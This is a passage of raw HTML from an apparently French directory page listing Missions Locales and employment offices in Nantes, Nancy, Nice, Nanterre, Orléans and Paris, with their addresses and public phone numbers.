<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjh6dzopMP5AhWQ4oUKHZzNCK8Q3B0oAHoECAgQAQ"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjh6dzopMP5AhWQ4oUKHZzNCK8QkAgoAHoECBIQAw"><span aria-label="Appeler le 03 25 24 11 86">03 25 24 11 86</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v EaHP9c" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiJqNf8pMP5AhUI2xoKHaFtBagQ3B0oAHoECAUQAQ"><strong>Mission Locale Sud 93</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiJqNf8pMP5AhUI2xoKHaFtBagQ3B0oAHoECAUQAQ">14 Pl. Georges Pompidou, 93160 Noisy-le-Grand</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiJqNf8pMP5AhUI2xoKHaFtBagQ3B0oAHoECAUQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiJqNf8pMP5AhUI2xoKHaFtBagQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 43 04 47 84">01 43 04 47 84</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4Q3B0oAHoECAYQAQ"><strong>Mission Locale Antenne Sud Ouest</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4Q3B0oAHoECAYQAQ">147 Av. de la Gare, 77350 Le Mée-sur-Seine</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4Q3B0oAHoECAYQAQ"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4QkAgoAHoECAsQAw"><span aria-label="Appeler le 01 60 56 48 40">01 60 56 48 40</span></a></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4Q3B0oAHoECAYQAQ"> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12028" class="elementor-tab-title" data-tab="28" role="button" aria-controls="elementor-tab-content-12028" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nantes</a>
					</div>

					<div id="elementor-tab-content-12028" class="elementor-tab-content elementor-clearfix" data-tab="28" role="region" aria-labelledby="elementor-tab-title-12028"><div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Insertion Jeunes</strong></div>
<div class="rllt__details">
<div> </div>
<div>46 Bd Jean Moulin · 02 28 03 93 29</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission locale</strong></div>
<div class="rllt__details">
<div><strong>Buroo Espace &#8211; Le centre d&rsquo;affaires nantais</strong></div>
<div> </div>
<div>29 Rue Romain Rolland · 02 51 80 38 80</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale pour l&rsquo;Insertion des Jeunes</strong></div>
<div role="heading" aria-level="3"> </div>
<div class="rllt__details">
<div>5 Rue de l&rsquo;Île Mabon, 44000 Nantes · 02 40 69 36 36</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale pour Insertion des Jeunes</strong></div>
<div class="rllt__details">
<div><strong>Rezé · </strong></div>
<div> </div>
<div>8 Rue Jean Baptiste Vigier, 44400 Rezé</div>
<div>02 51 70 26 93</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Insertion Jeunes</strong></div>
<div class="rllt__details">
<div><strong>Saint-Herblain · </strong></div>
<div> </div>
<div>5bis Av. de l&rsquo;Angevinière, 44800 Saint-Herblain</div>
<div>02 40 63 55 49</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison De L&#8217;emploi</strong></div>
<div class="rllt__details">
<div> </div>
<div> · 5 Rue d&rsquo;Autriche, 44000 Nantes</div>
<div>02 28 44 33 80</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison de l&#8217;emploi &#8211; Site Nantes Nord</strong></div>
<div role="heading" aria-level="3"> </div>
<div class="rllt__details">
<div>81 Rue des Renards · 02 40 59 98 43</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison de l&#8217;emploi &#8211; Site Nantes Est</strong></div>
<div class="rllt__details">
<div> </div>
<div>9 Rue Augustin Fresnel · 02 40 08 97 20</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>AD&rsquo;Missions Nantes</strong></div>
<div class="rllt__details">
<div> </div>
<div>40 Rue la Tour d&rsquo;Auvergne · 02 85 52 22 90</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison Emploi Métropole Nantaise</strong></div>
<div class="rllt__details">
<div> </div>
<div>46 Bd Jean Moulin, 44100 Nantes · 02 51 80 41 51</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison de l&#8217;emploi des Dervallières</strong></div>
<div class="rllt__details">
<div><strong>Pôle Daniel Asseray, </strong></div>
<div> </div>
<div>8 Rue Henri Matisse · 02 28 03 58 00</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Maison de l&#8217;emploi Nantes Centre</div>
<div class="rllt__details">
<div>5 Rue de l&rsquo;Île Mabon, 44200 Nantes · 02 40 69 36 36</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Plan Job Leo Lagrange Ouest</strong></div>
<div class="rllt__details">
<div> </div>
<div>1 Bd Salvador Allende, 44100 Nantes · 02 40 20 86 51</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale du Vignoble Nantais</strong></div>
<div class="rllt__details">
<div><strong>Gorges · </strong></div>
<div> </div>
<div>Pl. Maurice Renoul, 44190 Gorges</div>
<div>02 40 36 09 13</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Jeune Chambre Economique Nantes Métropole Sud Loire</strong></div>
<div class="rllt__details">
<div><strong>Rezé · </strong></div>
<div> </div>
<div>40 Rue Jean Jaurès, 44400 Rezé</div>
<div>06 74 85 30 11</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>France Bénévolat</strong> <strong>Nantes Atlantique</strong></div>
<div class="rllt__details">
<div> </div>
<div>9 Pl. Victor Mangin · 02 40 35 12 17</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>CRIJ Pays de la Loire</strong></div>
<div class="rllt__details">
<div> </div>
<div>37 Rue Saint-Léonard, 44000 Nantes · 02 51 72 94 50</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>PLIE</strong></div>
<div class="rllt__details">
<div><strong>Rezé · </strong></div>
<div> </div>
<div>8 Rue Jean Baptiste Vigier, 44400 Rezé</div>
<div>02 51 70 32 17</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale du Pays de Retz</strong></div>
<div class="rllt__details">
<div><strong>Sainte-Pazanne · </strong></div>
<div> </div>
<div>60 Imp. du Vigneau 64, 44680 Sainte-Pazanne</div>
</div>
</div>
</div>
<div>02 40 02 70 52</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale du Pays de Retz</strong></div>
<div class="rllt__details">
<div><strong>Saint-Philbert-de-Grand-Lieu · </strong></div>
<div> </div>
<div>141 Rue de I&rsquo;Ile Verte, 44310 Saint-Philbert-de-Grand-Lieu</div>
<div>02 51 11 86 82</div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12029" class="elementor-tab-title" data-tab="29" role="button" aria-controls="elementor-tab-content-12029" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nancy</a>
					</div>

					<div id="elementor-tab-content-12029" class="elementor-tab-content elementor-clearfix" data-tab="29" role="region" aria-labelledby="elementor-tab-title-12029"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwik04T_ocP5AhVFExoKHW1BCaMQ3B0oAXoECAcQAg"><strong>Maison de l&rsquo;Emploi/Mission Locale du Grand Nancy</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwik04T_ocP5AhVFExoKHW1BCaMQ3B0oAXoECAcQAg">88 Av. du XX Corps, 54000 Nancy</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwik04T_ocP5AhVFExoKHW1BCaMQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+nancy&amp;tbm=lcl&amp;sxsrf=ALiCzsZBXgEw0qSuzfelniwUIHr7s3Jryw%3A1660374559028&amp;ei=H073YqOiAc--aauRoPAB&amp;oq=missions+locales+nancy&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.173605.174836.0.175253.5.5.0.0.0.0.141.423.4j1.5.0....0...1c.1.64.psy-ab..0.5.421...35i39k1.0.Lji4Wh8KIEo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwik04T_ocP5AhVFExoKHW1BCaMQkAgoAHoECA8QAw"><span aria-label="Appeler le 03 83 22 24 00">03 83 22 24 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMo_CgosP5AhVQ0IUKHbsEAO8Q3B0oAXoECAYQAg"><strong>ARML Grand Est</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMo_CgosP5AhVQ0IUKHbsEAO8Q3B0oAXoECAYQAg">5 Pl. Alexandre 1er 1er étage, 54000 Nancy</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMo_CgosP5AhVQ0IUKHbsEAO8Q3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=missions+locales+nancy&amp;tbm=lcl&amp;sxsrf=ALiCzsZBXgEw0qSuzfelniwUIHr7s3Jryw%3A1660374559028&amp;ei=H073YqOiAc--aauRoPAB&amp;oq=missions+locales+nancy&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.173605.174836.0.175253.5.5.0.0.0.0.141.423.4j1.5.0....0...1c.1.64.psy-ab..0.5.421...35i39k1.0.Lji4Wh8KIEo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiMo_CgosP5AhVQ0IUKHbsEAO8QkAgoAHoECBMQAw"><span aria-label="Appeler le 03 83 35 41 85">03 83 35 41 85</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjE4uG6osP5AhWxx4UKHeDFA6IQ3B0oAXoECAoQAg"><strong>Mission Locale Nancy Plateau de Haye</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjE4uG6osP5AhWxx4UKHeDFA6IQ3B0oAXoECAoQAg">1034 Av. Raymond Pinchard, 54100 Nancy</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjE4uG6osP5AhWxx4UKHeDFA6IQ3B0oAXoECAoQAg"><a href="https://www.google.fr/search?q=missions+locales+nancy&amp;tbm=lcl&amp;sxsrf=ALiCzsZBXgEw0qSuzfelniwUIHr7s3Jryw%3A1660374559028&amp;ei=H073YqOiAc--aauRoPAB&amp;oq=missions+locales+nancy&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.173605.174836.0.175253.5.5.0.0.0.0.141.423.4j1.5.0....0...1c.1.64.psy-ab..0.5.421...35i39k1.0.Lji4Wh8KIEo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjE4uG6osP5AhWxx4UKHeDFA6IQkAgoAHoECA4QAw"><span aria-label="Appeler le 03 83 93 12 04">03 83 93 12 04</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjBrJ3TosP5AhWP_IUKHWulB3AQ3B0oAHoECAMQAQ"><strong>Mission Locale de Vandoeuvre</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjBrJ3TosP5AhWP_IUKHWulB3AQ3B0oAHoECAMQAQ"><span class="w8qArf"> </span><span class="LrzXr">1 Pl. de Paris, 54500 Vandœuvre-lès-Nancy</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjBrJ3TosP5AhWP_IUKHWulB3AQ3B0oAHoECAMQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+nancy&amp;tbm=lcl&amp;sxsrf=ALiCzsZBXgEw0qSuzfelniwUIHr7s3Jryw%3A1660374559028&amp;ei=H073YqOiAc--aauRoPAB&amp;oq=missions+locales+nancy&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.173605.174836.0.175253.5.5.0.0.0.0.141.423.4j1.5.0....0...1c.1.64.psy-ab..0.5.421...35i39k1.0.Lji4Wh8KIEo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjBrJ3TosP5AhWP_IUKHWulB3AQkAgoAHoECA0QAw"><span aria-label="Appeler le 03 83 56 68 80">03 83 56 68 80</span></a></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12030" class="elementor-tab-title" data-tab="30" role="button" aria-controls="elementor-tab-content-12030" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nice</a>
					</div>

					<div id="elementor-tab-content-12030" class="elementor-tab-content elementor-clearfix" data-tab="30" role="region" aria-labelledby="elementor-tab-title-12030"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiG4rmfpsP5AhVHgM4BHUfBDeQQ3B0oAHoECAMQAQ"><strong>Mission Locale Nice Côte d&rsquo;Azur</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiG4rmfpsP5AhVHgM4BHUfBDeQQ3B0oAHoECAMQAQ">16 Av. Thiers, 06000 Nice</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiG4rmfpsP5AhVHgM4BHUfBDeQQ3B0oAHoECAMQAQ"><a href="https://www.google.fr/search?q=missions+locales+nice&amp;tbm=lcl&amp;sxsrf=ALiCzsYF7eNEex9CHk4UCzRPy6EFZRvlPA%3A1660375104878&amp;ei=QFD3YvSVNYmPlwTkg7TQAg&amp;oq=missions+locales+nice&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.779179.780798.0.781438.8.8.0.0.0.0.84.515.8.8.0....0...1c.1.64.psy-ab..0.8.513...35i39k1j0i30i22i10k1j0i30i15i22i10k1j0i512i263i20k1.0.42cYIVuvOvA#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiG4rmfpsP5AhVHgM4BHUfBDeQQkAgoAHoECA8QAw"><span aria-label="Appeler le 04 22 45 10 00">04 22 45 10 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN17K7psP5AhWN8IUKHYfmAbUQ3B0oAHoECAcQAQ"><strong>Mission Locale Communautaire de Nice</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN17K7psP5AhWN8IUKHYfmAbUQ3B0oAHoECAcQAQ">60 Bd Paul Montel, 06200 Nice</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN17K7psP5AhWN8IUKHYfmAbUQ3B0oAHoECAcQAQ"><a href="https://www.google.fr/search?q=missions+locales+nice&amp;tbm=lcl&amp;sxsrf=ALiCzsYF7eNEex9CHk4UCzRPy6EFZRvlPA%3A1660375104878&amp;ei=QFD3YvSVNYmPlwTkg7TQAg&amp;oq=missions+locales+nice&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.779179.780798.0.781438.8.8.0.0.0.0.84.515.8.8.0....0...1c.1.64.psy-ab..0.8.513...35i39k1j0i30i22i10k1j0i30i15i22i10k1j0i512i263i20k1.0.42cYIVuvOvA#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjN17K7psP5AhWN8IUKHYfmAbUQkAgoAHoECA8QAw"><span aria-label="Appeler le 04 93 83 36 16">04 93 83 36 16</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12031" class="elementor-tab-title" data-tab="31" role="button" aria-controls="elementor-tab-content-12031" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nanterre</a>
					</div>

					<div id="elementor-tab-content-12031" class="elementor-tab-content elementor-clearfix" data-tab="31" role="region" aria-labelledby="elementor-tab-title-12031"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj47Pyqp8P5AhXP3YUKHSjjDrcQ3B0oAHoECAgQAQ"><strong>Mission Locale de Nanterre</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj47Pyqp8P5AhXP3YUKHSjjDrcQ3B0oAHoECAgQAQ">6 Av. Vladimir Ilitch Lénine, 92000 Nanterre</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj47Pyqp8P5AhXP3YUKHSjjDrcQ3B0oAHoECAgQAQ"><a href="https://www.google.fr/search?q=missions+locales+nanterre&amp;tbm=lcl&amp;sxsrf=ALiCzsY5wA6ITwXp4VaI72nM16HfvjLzSg%3A1660375887259&amp;ei=T1P3YqyzD7WBzgOqrp7IBw&amp;oq=missions+locales+nanterre&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l5j38l4.282321.298762.0.299192.16.13.3.0.0.0.199.1200.8j5.13.0....0...1c.1.64.psy-ab..0.16.1230...35i39k1j0i30i15i22k1j35i304i39k1.0.BzkEbTqUvKc#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj47Pyqp8P5AhXP3YUKHSjjDrcQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 47 29 96 40">01 47 29 96 40</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12032" class="elementor-tab-title" data-tab="32" role="button" aria-controls="elementor-tab-content-12032" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Orléans</a>
					</div>

					<div id="elementor-tab-content-12032" class="elementor-tab-content elementor-clearfix" data-tab="32" role="region" aria-labelledby="elementor-tab-title-12032"><p><strong>Mission Locale de l&rsquo;Orléanais</strong></p>
<p><span class="w8qArf"> </span><span class="LrzXr">9 Bd de Verdun, 45000 Orléans</span></p>
<p><a href="https://www.google.fr/search?q=missions+locales+orl%C3%A9ans&amp;tbm=lcl&amp;sxsrf=ALiCzsZo1BHjOVeexiRfbYIK1aRFYCqGBQ%3A1660376187297&amp;ei=e1T3YormEZSjlwSwvqn4AQ&amp;oq=missions+locales+orl%C3%A9ans&amp;gs_l=psy-ab.3..0i512k1.565284.569413.0.569684.15.13.0.2.2.0.114.989.12j1.13.0....0...1c.1.64.psy-ab..0.15.1005...38j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i15i22i10k1.0.ihR9key7Co8#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi1jZXRqsP5AhVW-4UKHbjuBwYQkAgoAHoECA8QAw"><span aria-label="Appeler le 02 38 78 91 92">02 38 78 91 92</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12033" class="elementor-tab-title" data-tab="33" role="button" aria-controls="elementor-tab-content-12033" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Paris</a>
					</div>

					<div id="elementor-tab-content-12033" class="elementor-tab-content elementor-clearfix" data-tab="33" role="region" aria-labelledby="elementor-tab-title-12033"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjWlMb2rcP5AhXlxoUKHTBACX8Q3B0oAXoECAUQAg"><strong>Mission Locale de Paris Site Milord (8°, 17° et 18° arrondissements)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjWlMb2rcP5AhXlxoUKHTBACX8Q3B0oAXoECAUQAg">9 Imp. Milord, 75018 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjWlMb2rcP5AhXlxoUKHTBACX8Q3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjWlMb2rcP5AhXlxoUKHTBACX8QkAgoAHoECBAQAw"><span aria-label="Appeler le 01 44 85 01 18">01 44 85 01 18</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiWmZecrsP5AhWBxYUKHTGhApQQ3B0oAXoECAcQAg"><strong>Mission Locale de Paris : Site Paris Est (19ème arrondissement)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiWmZecrsP5AhWBxYUKHTGhApQQ3B0oAXoECAcQAg">65 Rue d&rsquo;Hautpoul, 75019 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiWmZecrsP5AhWBxYUKHTGhApQQ3B0oAXoECAcQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiWmZecrsP5AhWBxYUKHTGhApQQkAgoAHoECBAQAw"><span aria-label="Appeler le 01 53 72 81 40">01 53 72 81 40</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiKjai7rsP5AhUOx4UKHThIAVsQ3B0oAXoECAoQAg"><strong>Mission Locale de Paris Site centre (1, 2, 3, 4, 9, 10, 11e arrondissements)</strong></p>
